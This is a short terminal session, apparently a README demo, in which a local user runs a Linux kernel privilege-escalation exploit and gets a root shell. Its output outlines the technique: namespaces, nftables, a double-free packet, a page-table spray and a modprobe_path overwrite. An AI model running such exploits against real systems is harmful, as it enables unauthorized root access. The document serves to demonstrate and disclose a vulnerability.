 [user@home ~]$ ls
exploit
[user@home ~]$ id
uid=1000(user) gid=1000(user) groups=1000(user) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[user@home ~]$ ./exploit
[*] creating user namespace (CLONE_NEWUSER)...
[*] creating network namespace (CLONE_NEWNET)...
[*] setting up UID namespace...
[*] configuring localhost in namespace...
[*] setting up nftables...
[+] running normal privesc
[*] waiting for the calm before the storm...
[*] sending double free buffer packet...
[*] spraying 16000 pte's...
[*] checking 16000 sprayed pte's for overlap...
[+] confirmed double alloc PMD/PTE
[+] found possible physical kernel base: 000000011e600000
[+] verified modprobe_path/usermodehelper_path: 000000012005d780 ('/sanitycheck')...
[*] overwriting path with PIDs in range 0->65536...
sh: cannot set terminal process group (-1): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:kernel_t:s0
sh-4.4#